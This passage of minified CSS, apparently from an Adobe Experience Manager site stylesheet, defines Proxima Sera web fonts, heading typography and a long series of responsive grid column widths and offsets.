format("woff")}@font-face{font-display:swap;font-family:subtitleFont;font-style:normal;font-weight:700;src:url(clientlib-site/resources/fonts/ProximaSera/ProximaSeraSemibold_normal_normal.woff2) format("woff2"),url(clientlib-site/resources/fonts/ProximaSera/ProximaSeraSemibold_normal_normal.woff) format("woff")}body,html{background:#fff;color:#454f5f;font-family:defaultFont,Avenir Next;font-size:1rem;font-style:normal;line-height:1.8rem;margin:0;overflow-x:hidden;position:relative}body.modal-open,html.modal-open{overflow:hidden}a{color:#270089}p{line-height:28px;margin-block:.75rem}h1,h2,h3,h4,h5,h6{margin-block:0}h1{color:#071d49;font-family:titleFont,Avenir Next;font-size:4pc;font-size:4rem;line-height:70px;line-height:4.375rem;margin-bottom:0}@media only screen and (max-width:768px){h1{font-size:36px;font-size:2.25rem;line-height:42px;line-height:2.625rem}}h2{color:#071d49;font-family:titleFont,Avenir Next;font-size:52px;font-size:3.25rem;font-weight:700;letter-spacing:0;line-height:4pc;line-height:4rem;margin-bottom:1pc}@media only screen and (max-width:768px){h2{font-size:2pc;font-size:2rem;line-height:40px;line-height:2.5rem}}h3{color:#071d49;font-family:subtitleFont,Proxima Sera;font-size:2pc;font-size:2rem;font-weight:700;letter-spacing:0;line-height:40px;line-height:2.5rem;margin-bottom:0}@media only screen and (max-width:768px){h3{font-size:26px;font-size:1.625rem;line-height:2pc;line-height:2rem}}h4{color:#071d49;font-family:titleFont,Avenir Next;font-size:20px;font-size:1.25rem;font-weight:700;line-height:28px;line-height:1.75rem;margin-bottom:0}@media only screen and (max-width:768px){h4{font-size:18px;font-size:1.125rem;line-height:24px;line-height:1.5rem}}h5{font-size:1pc;font-size:1rem;line-height:28px;line-height:1.75rem}h5,h6{color:#071d49;font-family:titleFont,Avenir Next;font-weight:700;margin-bottom:0}h6{font-size:9pt;font-size:.75rem;line-height:24px;line-height:1.5rem}button,input,optgroup,select,textarea{font:inherit}.aem-Grid.aem-Grid--1>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--1>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--1>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:100%}.aem-Grid.aem-Grid--default--1>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--default--1>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--default--1>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:100%}.aem-Grid.aem-Grid--2>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--2>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--2>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--2>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:50%}.aem-Grid.aem-Grid--2>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:100%}.aem-Grid.aem-Grid--default--2>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--default--2>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--default--2>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--default--2>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:50%}.aem-Grid.aem-Grid--default--2>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:100%}.aem-Grid.aem-Grid--3>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--3>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--3>.aem-GridColumn.aem-GridColumn--default--3{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--3>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--3>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:33.3333333333%}.aem-Grid.aem-Grid--3>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:66.6666666667%}.aem-Grid.aem-Grid--3>.aem-GridColumn.aem-GridColumn--offset--default--3{margin-left:100%}.aem-Grid.aem-Grid--default--3>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--default--3>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--default--3>.aem-GridColumn.aem-GridColumn--default--3{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--default--3>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--default--3>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:33.3333333333%}.aem-Grid.aem-Grid--default--3>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:66.6666666667%}.aem-Grid.aem-Grid--default--3>.aem-GridColumn.aem-GridColumn--offset--default--3{margin-left:100%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:25%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--default--3{clear:none;float:left;width:75%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--default--4{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:25%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:50%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--offset--default--3{margin-left:75%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--offset--default--4{margin-left:100%}.aem-Grid.aem-Grid--default--4>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:25%}.aem-Grid.aem-Grid--default--4>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--default--4>.aem-GridColumn.aem-GridColumn--default--3{clear:none;float:left;width:75%}.aem-Grid.aem-Grid--default--4>.aem-GridColumn.aem-GridColumn--default--4{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--default--4>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--default--4>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:25%}.aem-Grid.aem-Grid--default--4>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:50%}.aem-Grid.aem-Grid--default--4>.aem-GridColumn.aem-GridColumn--offset--default--3{margin-left:75%}.aem-Grid.aem-Grid--default--4>.aem-GridColumn.aem-GridColumn--offset--default--4{margin-left:100%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:20%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:40%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--default--3{clear:none;float:left;width:60%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--default--4{clear:none;float:left;width:80%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--default--5{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:20%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:40%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--offset--default--3{margin-left:60%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--offset--default--4{margin-left:80%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--offset--default--5{margin-left:100%}.aem-Grid.aem-Grid--default--5>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:20%}.aem-Grid.aem-Grid--default--5>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:40%}.aem-Grid.aem-Grid--default--5>.aem-GridColumn.aem-GridColumn--default--3{clear:none;float:left;width:60%}.aem-Grid.aem-Grid--default--5>.aem-GridColumn.aem-GridColumn--default--4{clear:none;float:left;width:80%}.aem-Grid.aem-Grid--default--5>.aem-GridColumn.aem-GridColumn--default--5{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--default--5>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--default--5>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:20%}.aem-Grid.aem-Grid--default--5>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:40%}.aem-Grid.aem-Grid--default--5>.aem-GridColumn.aem-GridColumn--offset--default--3{margin-left:60%}.aem-Grid.aem-Grid--default--5>.aem-GridColumn.aem-GridColumn--offset--default--4{margin-left:80%}.aem-Grid.aem-Grid--default--5>.aem-GridColumn.aem-GridColumn--offset--default--5{margin-left:100%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:16.6666666667%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--default--3{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--default--4{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--default--5{clear:none;float:left;width:83.3333333333%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--default--6{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:16.6666666667%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:33.3333333333%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--offset--default--3{margin-left:50%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--offset--default--4{margin-left:66.6666666667%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--offset--default--5{margin-left:83.3333333333%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--offset--default--6{margin-left:100%}.aem-Grid.aem-Grid--default--6>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:16.6666666667%}.aem-Grid.aem-Grid--default--6>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--default--6>.aem-GridColumn.aem-GridColumn--default--3{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--default--6>.aem-GridColumn.aem-GridColumn--default--4{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--default--6>.aem-GridColumn.aem-GridColumn--default--5{clear:none;float:left;width:83.3333333333%}.aem-Grid.aem-Grid--default--6>.aem-GridColumn.aem-GridColumn--default--6{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--default--6>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--default--6>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:16.6666666667%}.aem-Grid.aem-Grid--default--6>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:33.3333333333%}.aem-Grid.aem-Grid--default--6>.aem-GridColumn.aem-GridColumn--offset--default--3{margin-left:50%}.aem-Grid.aem-Grid--default--6>.aem-GridColumn.aem-GridColumn--offset--default--4{margin-left:66.6666666667%}.aem-Grid.aem-Grid--default--6>.aem-GridColumn.aem-GridColumn--offset--default--5{margin-left:83.3333333333%}.aem-Grid.aem-Grid--default--6>.aem-GridColumn.aem-GridColumn--offset--default--6{margin-left:100%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:14.2857142857%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:28.5714285714%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--default--3{clear:none;float:left;width:42.8571428571%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--default--4{clear:none;float:left;width:57.1428571429%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--default--5{clear:none;float:left;width:71.4285714286%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--default--6{clear:none;float:left;width:85.7142857143%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--default--7{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:14.2857142857%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:28.5714285714%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--default--3{margin-left:42.8571428571%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--default--4{margin-left:57.1428571429%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--default--5{margin-left:71.4285714286%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--default--6{margin-left:85.7142857143%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--default--7{margin-left:100%}.aem-Grid.aem-Grid--default--7>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:14.2857142857%}.aem-Grid.aem-Grid--default--7>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:28.5714285714%}.aem-Grid.aem-Grid--default--7>.aem-GridColumn.aem-GridColumn--default--3{clear:none;float:left;width:42.8571428571%}.aem-Grid.aem-Grid--default--7>.aem-GridColumn.aem-GridColumn--default--4{clear:none;float:left;width:57.1428571429%}.aem-Grid.aem-Grid--default--7>.aem-GridColumn.aem-GridColumn--default--5{clear:none;float:left;width:71.4285714286%}.aem-Grid.aem-Grid--default--7>.aem-GridColumn.aem-GridColumn--default--6{clear:none;float:left;width:85.7142857143%}.aem-Grid.aem-Grid--default--7>.aem-GridColumn.aem-GridColumn--default--7{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--default--7>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--default--7>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:14.2857142857%}.aem-Grid.aem-Grid--default--7>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:28.5714285714%}.aem-Grid.aem-Grid--default--7>.aem-GridColumn.aem-GridColumn--offset--default--3{margin-left:42.8571428571%}.aem-Grid.aem-Grid--default--7>.aem-GridColumn.aem-GridColumn--offset--default--4{margin-left:57.1428571429%}.aem-Grid.aem-Grid--default--7>.aem-GridColumn.aem-GridColumn--offset--default--5{margin-left:71.4285714286%}.aem-Grid.aem-Grid--default--7>.aem-GridColumn.aem-GridColumn--offset--default--6{margin-left:85.7142857143%}.aem-Grid.aem-Grid--default--7>.aem-GridColumn.aem-GridColumn--offset--default--7{margin-left:100%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:12.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:25%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--default--3{clear:none;float:left;width:37.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--default--4{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--default--5{clear:none;float:left;width:62.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--default--6{clear:none;float:left;width:75%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--default--7{clear:none;float:left;width:87.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--default--8{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:12.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:25%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--default--3{margin-left:37.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--default--4{margin-left:50%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--default--5{margin-left:62.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--default--6{margin-left:75%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--default--7{margin-left:87.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--default--8{margin-left:100%}.aem-Grid.aem-Grid--default--8>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:12.5%}.aem-Grid.aem-Grid--default--8>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:25%}.aem-Grid.aem-Grid--default--8>.aem-GridColumn.aem-GridColumn--default--3{clear:none;float:left;width:37.5%}.aem-Grid.aem-Grid--default--8>.aem-GridColumn.aem-GridColumn--default--4{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--default--8>.aem-GridColumn.aem-GridColumn--default--5{clear:none;float:left;width:62.5%}.aem-Grid.aem-Grid--default--8>.aem-GridColumn.aem-GridColumn--default--6{clear:none;float:left;width:75%}.aem-Grid.aem-Grid--default--8>.aem-GridColumn.aem-GridColumn--default--7{clear:none;float:left;width:87.5%}.aem-Grid.aem-Grid--default--8>.aem-GridColumn.aem-GridColumn--default--8{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--default--8>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--default--8>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:12.5%}.aem-Grid.aem-Grid--default--8>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:25%}.aem-Grid.aem-Grid--default--8>.aem-GridColumn.aem-GridColumn--offset--default--3{margin-left:37.5%}.aem-Grid.aem-Grid--default--8>.aem-GridColumn.aem-GridColumn--offset--default--4{margin-left:50%}.aem-Grid.aem-Grid--default--8>.aem-GridColumn.aem-GridColumn--offset--default--5{margin-left:62.5%}.aem-Grid.aem-Grid--default--8>.aem-GridColumn.aem-GridColumn--offset--default--6{margin-left:75%}.aem-Grid.aem-Grid--default--8>.aem-GridColumn.aem-GridColumn--offset--default--7{margin-left:87.5%}.aem-Grid.aem-Grid--default--8>.aem-GridColumn.aem-GridColumn--offset--default--8{margin-left:100%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:11.1111111111%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:22.2222222222%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--default--3{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--default--4{clear:none;float:left;width:44.4444444444%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--default--5{clear:none;float:left;width:55.5555555556%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--default--6{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--default--7{clear:none;float:left;width:77.7777777778%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--default--8{clear:none;float:left;width:88.8888888889%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--default--9{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:11.1111111111%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:22.2222222222%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--default--3{margin-left:33.3333333333%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--default--4{margin-left:44.4444444444%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--default--5{margin-left:55.5555555556%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--default--6{margin-left:66.6666666667%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--default--7{margin-left:77.7777777778%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--default--8{margin-left:88.8888888889%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--default--9{margin-left:100%}.aem-Grid.aem-Grid--default--9>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:11.1111111111%}.aem-Grid.aem-Grid--default--9>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:22.2222222222%}.aem-Grid.aem-Grid--default--9>.aem-GridColumn.aem-GridColumn--default--3{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--default--9>.aem-GridColumn.aem-GridColumn--default--4{clear:none;float:left;width:44.4444444444%}.aem-Grid.aem-Grid--default--9>.aem-GridColumn.aem-GridColumn--default--5{clear:none;float:left;width:55.5555555556%}.aem-Grid.aem-Grid--default--9>.aem-GridColumn.aem-GridColumn--default--6{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--default--9>.aem-GridColumn.aem-GridColumn--default--7{clear:none;float:left;width:77.7777777778%}.aem-Grid.aem-Grid--default--9>.aem-GridColumn.aem-GridColumn--default--8{clear:none;float:left;width:88.8888888889%}.aem-Grid.aem-Grid--default--9>.aem-GridColumn.aem-GridColumn--default--9{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--default--9>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--default--9>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:11.1111111111%}.aem-Grid.aem-Grid--default--9>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:22.2222222222%}.aem-Grid.aem-Grid--default--9>.aem-GridColumn.aem-GridColumn--offset--default--3{margin-left:33.3333333333%}.aem-Grid.aem-Grid--default--9>.aem-GridColumn.aem-GridColumn--offset--default--4{margin-left:44.4444444444%}.aem-Grid.aem-Grid--default--9>.aem-GridColumn.aem-GridColumn--offset--default--5{margin-left:55.5555555556%}.aem-Grid.aem-Grid--default--9>.aem-GridColumn.aem-GridColumn--offset--default--6{margin-left:66.6666666667%}.aem-Grid.aem-Grid--default--9>.aem-GridColumn.aem-GridColumn--offset--default--7{margin-left:77.7777777778%}.aem-Grid.aem-Grid--default--9>.aem-GridColumn.aem-GridColumn--offset--default--8{margin-left:88.8888888889%}.aem-Grid.aem-Grid--default--9>.aem-GridColumn.aem-GridColumn--offset--default--9{margin-left:100%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:10%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:20%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--default--3{clear:none;float:left;width:30%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--default--4{clear:none;float:left;width:40%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--default--5{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--default--6{clear:none;float:left;width:60%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--default--7{clear:none;float:left;width:70%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--default--8{clear:none;float:left;width:80%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--default--9{clear:none;float:left;width:90%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--default--10{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:10%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:20%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--default--3{margin-left:30%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--default--4{margin-left:40%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--default--5{margin-left:50%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--default--6{margin-left:60%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--default--7{margin-left:70%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--default--8{margin-left:80%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--default--9{margin-left:90%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--default--10{margin-left:100%}.aem-Grid.aem-Grid--default--10>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:10%}.aem-Grid.aem-Grid--default--10>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:20%}.aem-Grid.aem-Grid--default--10>.aem-GridColumn.aem-GridColumn--default--3{clear:none;float:left;width:30%}.aem-Grid.aem-Grid--default--10>.aem-GridColumn.aem-GridColumn--default--4{clear:none;float:left;width:40%}.aem-Grid.aem-Grid--default--10>.aem-GridColumn.aem-GridColumn--default--5{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--default--10>.aem-GridColumn.aem-GridColumn--default--6{clear:none;float:left;width:60%}.aem-Grid.aem-Grid--default--10>.aem-GridColumn.aem-GridColumn--default--7{clear:none;float:left;width:70%}.aem-Grid.aem-Grid--default--10>.aem-GridColumn.aem-GridColumn--default--8{clear:none;float:left;width:80%}.aem-Grid.aem-Grid--default--10>.aem-GridColumn.aem-GridColumn--default--9{clear:none;float:left;width:90%}.aem-Grid.aem-Grid--default--10>.aem-GridColumn.aem-GridColumn--default--10{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--default--10>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--default--10>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:10%}.aem-Grid.aem-Grid--default--10>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:20%}.aem-Grid.aem-Grid--default--10>.aem-GridColumn.aem-GridColumn--offset--default--3{margin-left:30%}.aem-Grid.aem-Grid--default--10>.aem-GridColumn.aem-GridColumn--offset--default--4{margin-left:40%}.aem-Grid.aem-Grid--default--10>.aem-GridColumn.aem-GridColumn--offset--default--5{margin-left:50%}.aem-Grid.aem-Grid--default--10>.aem-GridColumn.aem-GridColumn--offset--default--6{margin-left:60%}.aem-Grid.aem-Grid--default--10>.aem-GridColumn.aem-GridColumn--offset--default--7{margin-left:70%}.aem-Grid.aem-Grid--default--10>.aem-GridColumn.aem-GridColumn--offset--default--8{margin-left:80%}.aem-Grid.aem-Grid--default--10>.aem-GridColumn.aem-GridColumn--offset--default--9{margin-left:90%}.aem-Grid.aem-Grid--default--10>.aem-GridColumn.aem-GridColumn--offset--default--10{margin-left:100%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:9.0909090909%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:18.1818181818%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--default--3{clear:none;float:left;width:27.2727272727%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--default--4{clear:none;float:left;width:36.3636363636%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--default--5{clear:none;float:left;width:45.4545454545%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--default--6{clear:none;float:left;width:54.5454545455%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--default--7{clear:none;float:left;width:63.6363636364%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--default--8{clear:none;float:left;width:72.7272727273%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--default--9{clear:none;float:left;width:81.8181818182%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--default--10{clear:none;float:left;width:90.9090909091%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--default--11{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:9.0909090909%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:18.1818181818%}.aem-Grid.a